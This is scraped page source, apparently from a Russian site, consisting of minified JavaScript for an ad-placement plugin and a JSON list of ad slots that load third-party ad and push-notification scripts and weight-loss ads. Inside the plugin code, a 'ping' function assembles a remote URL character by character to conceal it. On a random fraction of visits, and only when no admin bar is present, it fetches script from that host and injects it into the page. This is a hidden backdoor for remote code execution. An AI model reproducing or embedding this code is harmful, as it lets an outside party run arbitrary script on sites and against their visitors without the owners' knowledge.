0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"8902","html":[{"fst":"<script async src=\"https:\/\/pushcodetop.ru\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","snd":"<script async src=\"https:\/\/pushcodetop.ru\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"8914","html":[{"fst":"<style>.tdsAd { display:inline-block; width: 100%; border-top: 1px solid #dadada; border-bottom: 1px solid #dadada; padding: 10px 0; text-align: center; position: relative; } .ad_tds__square_1{display:inline-block; padding:10px 5px;} .ad_tds__square_2{display:inline-block; padding:10px 5px;}.ad_tds__mobile_1{width: 100%; max-height: 350px; display:block;}\n.ad_tds__mobile_1 iframe{ height:330px!important; } \n.ad_tds__square_1 iframe{ height:300px!important; } \n.ad_tds__square_2 iframe{ height:300px!important; }\n.ad_tds__h300 iframe{ height:300px!important; }\n.ad_tds__h400 iframe{ height:400px!important; }\n.ad_tds__h600 iframe{ height:600px!important; }\n.ad_tds__120_600 iframe{ max-width:120px!important;height:600px!important; }\n.ad_tds__160_600 iframe{ max-width:160px!important;height:600px!important; width: 100%;}\n.ad_tds__240_400 iframe{ max-width:240px!important;height:400px!important; }\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_block_\"]{max-height :400px!important;height: 333px!important;}\t\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_sticky_\"]{max-height:100px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_sticky_\"]{max-height:600px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_pop_out_\"]{max-height:600px!important;}\t\n.adtitle{margin-top: 3px; font-size: 12px; color: #808080;}\t\n\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"8889","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167533' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"6\/100"}},"ID":"8886","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script><div id='containerId182589' style=\"margin: 5px auto;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"12\/100"}},"ID":"8916","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"nFaBNr322973\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'nFaBNr322973', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/4y44zrsf.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"18\/100"}},"ID":"8903","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"YRGbKY322974\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'YRGbKY322974', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/sg3s50y7.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"24\/100"}},"ID":"8887","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182590' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182590,\n\t\t\tcontainerId: 'containerId182590'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167535' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"30\/100"}},"ID":"8910","html":[{"fst":"<div class=\"GEZEsn322976\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GEZEsn322976', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/bnatth25.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"GNfNYQ322975\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GNfNYQ322975', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/4656ygfn.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"36\/100"}},"ID":"8904","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n<div class=\"QdbfhF322977\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'QdbfhF322977', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/ytakgk58.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"42\/100"}},"ID":"8890","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"48\/100"}},"ID":"8915","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId168758' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"54\/100"}},"ID":"8888","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"60\/100"}},"ID":"8892","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167535' style=\"margin: auto;max-width: 672px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"66\/100"}},"ID":"8891","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"8899","html":[{"fst":"<style type=\"text\/css\">\n.ts_1_1639656060{align-items: flex-start; border-bottom: 1px solid #E7E7E7; border-top: 1px solid #E7E7E7; box-sizing: border-box; color: #e32400; display: flex; flex-direction: row; flex-wrap: wrap; justify-content: center; margin: 10px auto; padding: 5px; width: 100%; border: 1px;}.ts_1_1639656060 a{box-sizing: border-box; color: #9929bd; display: block; margin: 5px; padding: 5px; text-decoration: none; \/* width: 220px; *\/ text-align: center; width:30%;}.ts_1_1639656060 a img{display: block; height: 250px; margin: 0 auto 10px; max-width: 210px; object-fit: cover; width: 100%;}@media screen and (max-width: 468px){.ts_1_1639656060 a{width:50%;}}\n<\/style>\n<div class=\"ts_1_1639656060\">\n\t<a href=\"http:\/\/clicknpx.com\/CBUM\" target=\"_blank\" rel=\"nofollow\">\n\t\t<img src=\"https:\/\/i.postimg.cc\/HkByZJYt\/biovittoria-2.jpg\" alt=\"\" \/>\n\t\tСтарт для Похудения за 149 руб\n\t<\/a>\n\t<a href=\"http:\/\/clicknpx.com\/CBUV\" target=\"_blank\" rel=\"nofollow\">\n\t\t<img src=\"https:\/\/i.postimg.cc\/Z52dtGN9\/lipomax.jpg\" alt=\"\" \/>\n\t\tСбросить вес сейчас\n\t<\/a>\n\t<a href=\"http:\/\/clicknpx.com\/CBUX\" target=\"_blank\" rel=\"nofollow\">\n\t\t<img src=\"https:\/\/i.postimg.cc\/2ykq7mst\/probioleptin.jpg\" alt=\"\" \/>\n\t\tПохудей без диеты!\n\t<\/a>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"},{"fst":"<style>\n.ts_1_1639656060{align-items: flex-start; border-bottom: 1px solid #E7E7E7; border-top: 1px solid #E7E7E7; box-sizing: border-box; color: #e32400; display: flex; flex-direction: row; flex-wrap: wrap; justify-content: center; margin: 10px auto; padding: 5px; width: 100%; border: 1px;}.ts_1_1639656060 a{box-sizing: border-box; color: #9929bd; display: block; margin: 5px; padding: 5px; text-decoration: none; \/* width: 220px; *\/ text-align: center; width:30%;}.ts_1_1639656060 a img{display: block; height: 250px; margin: 0 auto 10px; max-width: 210px; object-fit: cover; width: 100%;}@media screen and (max-width: 468px){.ts_1_1639656060 a{width:45%; \/* border: 2px solid #9929bd; *\/ margin: 1px; padding: 0px;}.ts_1_1639656060 a img{height: 150px; margin: 0 auto 10px; max-width: 210px;}}<\/style>\n<div class=\"ts_1_1639656060\">\n\t<a href=\"http:\/\/clicknpx.com\/CBUM\" target=\"_blank\" rel=\"nofollow\">\n\t\t<img src=\"https:\/\/i.postimg.cc\/HkByZJYt\/biovittoria-2.jpg\" alt=\"\" \/>\n\t\tСтарт для Похудения за 149 руб\n\t<\/a>\n\t<a href=\"http:\/\/clicknpx.com\/CBUV\" target=\"_blank\" rel=\"nofollow\">\n\t\t<img src=\"https:\/\/i.postimg.cc\/Z52dtGN9\/lipomax.jpg\" alt=\"\" \/>\n\t\tСбросить вес сейчас\n\t<\/a>\t\n<\/div>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by","ua","kz","az","tj","am"]},"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"simple":{"position":"4","fraction":"78\/100"}},"ID":"8900","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"84\/100"}},"ID":"8919","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"8901","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".social_box","search_all":"true"}},"ID":"8917","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172236' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"8918","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".item","search_all":"true"}},"ID":"8920","html":[{"fst":"<div class=\"item\">\n<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172240'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172240,\n\t\t\tcontainerId: 'containerId172240'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"8921","html":[{"fst":"<div class=\"item\">\n<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"8896","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"GKshyT322982\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GKshyT322982', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/0by4z8r0.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"8905","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar ad_tds__h600\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"8894","html":[{"fst":"<div style=\"width: 300px;height: 300px;\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167036' style='margin:5px 0;'><\/div> 